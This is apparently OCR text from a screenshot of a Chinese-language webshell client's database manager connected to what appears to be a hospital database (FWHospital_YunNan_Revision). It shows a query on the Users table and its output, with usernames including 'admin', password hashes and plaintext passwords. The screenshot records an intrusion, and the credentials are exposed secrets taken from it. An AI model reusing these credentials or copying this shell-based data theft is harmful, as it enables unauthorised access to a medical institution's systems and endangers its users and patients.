 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
UserId UserName LoweredUserName Password Plaintext Activati... IsActiva... Email Mobil
7 fuwai fuwai HbtkX47F5QjMiBL9TRNen5ZU5dw= fuwai123 000000... True
1265 admin admin QID7MHRkwosgwdpRDTIAbIjfNKs= Admin@20200429 000000... True
15572 ynxxzx ynxxzx HbtkX47F5QjMiBL9TRNen5ZU5dw= fuwai123 000000... True
15573 ywc ywc sMP9w1iziOjqiKj2HAyD1WyghR0= Ywc@20200429 000000... True
15574 wzbj wzbj LkvJeZ/VgS5o0wa4KkiN1PLNvZg= wzbj 000000... True
15575 gwxxwh gwxxwh 0hxhU94T43KF05NeYyigE7HNJ5g= gwxxwh123 000000... True
Exec Type select CurrentDatabase FWHospital_YunNan_Revision SQL Statement SELECT 1;
SELECT TOP 10 * FROM [FWHospital_YunNan_Revision].dbo.[Users]